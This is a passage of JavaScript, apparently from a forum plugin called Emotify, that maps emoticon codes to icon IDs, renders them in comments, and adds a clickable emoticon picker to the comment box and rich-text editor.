//    "8-}":   ["35"],
//    "<:-P":  ["36"],
    "(:|":   ["37"],
    "=P~":   ["38"],
    ":-?":   ["39"],
    "#-o":   ["40", "#-O"],
    "=D>":   ["41", "=D&gt;"],
    ":-SS":  ["42", ":-ss"],
    "@-)":   ["43"],
    ":^o":   ["44"],
    ":-w":   ["45", ":-W"],
    ":-<":   ["46", ":-&lt;"],
    ">:P":   ["47", ">:p", "&gt;:P", "&gt;:p"],
    "<):)":  ["48", "&lt;):)"],
//    ":@)":   ["49"],
//    "3:-O":  ["50", "3:-o"],
    ":(|)":  ["51"],
    "~:>":   ["52", "~:&gt;"],
//    "@};-":  ["53"],
    "%%-":   ["54"],
//    "**==":  ["55"],
//    "(~~)":  ["56"],
    "~O)":   ["57"],
    "*-:)":  ["58"],
    "8-X":   ["59"],
//    "=:)":   ["60"],
    ">-)":   ["61", "&gt;-)"],
    ":-L":   ["62", ":L"],
    "[-O<":  ["63", "[-O&lt;"],
    "$-)":   ["64"],
    ":-\"":  ["65"],
    "b-(":   ["66"],
    ":)>-":  ["67", ":)&gt;-"],
    "[-X":   ["68"],
    "\\:D/": ["69"],
    ">:/":   ["70", "&gt;:/"],
    ";))":   ["71"],
    "o->":   ["72", "o-&gt;"],
    "o=>":   ["73", "o=&gt;"],
    "o-+":   ["74"],
    "(%)":   ["75"],
    ":-@":   ["76"],
    "^:)^":  ["77"],
    ":-j":   ["78"],
    "(*)":   ["79"],
    ":)]":   ["100"],
    ":-c":   ["101"],
    "~X(":   ["102"],
    ":-h":   ["103"],
    ":-t":   ["104"],
    "8->":   ["105", "8-&gt;"],
    ":-??":  ["106"],
    "%-(":   ["107"],
//    ":o3":   ["108"],
    "X_X":   ["109"],
    ":!!":   ["110"],
    "\\m/":  ["111"],
    ":-q":   ["112"],
    ":-bd":  ["113"],
    "^#(^":  ["114"],
    ":bz":   ["115"],
    ":ar!":  ["pirate"],
    "[..]":  ["transformer"]
  }
  
  emotify.emoticons(emoticons);

  if (gdn.definition('FormatEmoticons', false)) {
     $('div.Comment div.Message, div.Preview div.Message').livequery(function() {
       $(this).html(emotify($(this).html()));
     });
  }
  
  // Insert a clickable icon list after the textbox
  $('textarea#Form_Body').livequery(function() {
    var buts = '';
    var emo = '';
    for (e in emoticons) {
      emo = emoticons[e][1];
      if (typeof(emo) == 'undefined')
        emo = e;
        
      buts += '<a class="EmoticonBox Emoticon Emoticon'+emoticons[e][0]+'"><span>'+emo+'</span></a>';
    }
    $(this).before("<div class=\"EmotifyWrapper\">\
      <a class=\"EmotifyDropdown\"><span>Emoticons</span></a> \
      <div class=\"EmoticonContainer Hidden\">"+buts+"</div> \
    </div>");
    
    $('.EmotifyDropdown').live('click', function() {
      if ($(this).hasClass('EmotifyDropdownActive'))
        $(this).removeClass('EmotifyDropdownActive');
      else
        $(this).addClass('EmotifyDropdownActive');

      $(this).next().toggle();
      return false;
    });
    
    // Hide emotify options when previewing
    $('form#Form_Comment').bind("PreviewLoaded", function(e, frm) {
      frm.find('.EmotifyDropdown').removeClass('EmotifyDropdownActive');
      frm.find('.EmotifyDropdown').hide();
      frm.find('.EmoticonContainer').hide();
    });
    
    // Reveal emotify dropdowner when write button clicked
    $('form#Form_Comment').bind('WriteButtonClick', function(e, frm) {
      frm.find('.EmotifyDropdown').show();
    });
    
    // Hide emoticon box when textarea is focused
    $('textarea#Form_Body').live('focus', function() {
      var frm = $(this).parents('form');
      frm.find('.EmotifyDropdown').removeClass('EmotifyDropdownActive');
      frm.find('.EmoticonContainer').hide();
    });

    // Put the clicked emoticon into the textarea
    $('.EmoticonBox').live('click', function() {
      var emoticon = $(this).find('span').text();
      var textbox = $(this).parents('form').find('textarea#Form_Body');
      var txt = $(textbox).val();
      if (txt != '')
        txt += ' ';
      $(textbox).val(txt + emoticon + ' ');
      var container = $(this).parents('.EmoticonContainer');
      $(container).hide();
      $(container).prev().removeClass('EmotifyDropdownActive');
      
      // If cleditor is running, update it's contents
      var ed = $(textbox).get(0).editor;
      if (ed) {
        // Update the frame to match the contents of textarea
        ed.updateFrame();
        // Run emotify on the frame contents
        var Frame = $(ed.$frame).get(0);
        var FrameBody = null;
        var FrameDocument = null;
        
        // DOM
        if (Frame.contentDocument) {
           FrameDocument = Frame.contentDocument;
           FrameBody = FrameDocument.body;
        // IE
        } else if (Frame.contentWindow) {
           FrameDocument = Frame.contentWindow.document;
           FrameBody = FrameDocument.body;
        }
        $(FrameBody).html(emotify($(FrameBody).html()));
        var webRoot = gdn.definition('WebRoot', '');
        var ss = document.createElement("link");
        ss.type = "text/css";
        ss.rel = "stylesheet";
        ss.href = gdn.combinePaths(webRoot, 'plugins/Emotify/emotify.css');
        if (document.all)
           FrameDocument.createStyleSheet(ss.href);
        else
           FrameDocument.getElementsByTagName("head")[0].appendChild(ss);
      }

      return false;
    });
  });
  
});
